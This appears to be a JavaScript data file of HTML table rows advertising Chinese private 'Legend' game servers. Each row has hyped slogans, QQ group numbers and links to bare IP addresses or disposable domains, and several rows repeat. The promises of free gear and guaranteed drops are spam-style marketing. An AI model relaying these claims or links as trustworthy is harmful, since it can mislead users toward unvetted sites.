adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='red'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='red'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0117.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0117.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0117.6178.top:21588/' rel='nofollow' target='_blank'>██１·８０盛世复古██</a></td><td>〓荣耀▲星王▲火龙〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家最新版本█</td><td>▇▇▇▇▇▇▇▇▇▇▇██装备好打█终极全爆█免费顶赞█长期耐玩██▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://0117.6178.top:21588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3626vm.top:23553/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.3626vm.top:23553/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dao92.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='red'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.dao92.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5069/' rel='nofollow' target='_blank'>《１８０轩辕火龙》</a></td><td>火龙长期爆率服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>装备保值◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>483004106</td><td><a href='https://103.192.209.180:5069/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com' rel='nofollow' target='_blank'>是兄弟█来█砍我〓爆充值</a></td><td>高清█无码█迷失〓麻醉刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无隐藏无暗坑</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机★<font color='red'>-推荐</font></td><td>轻中超变单职</td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca310.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ca310.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26re.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█100倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.26re.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
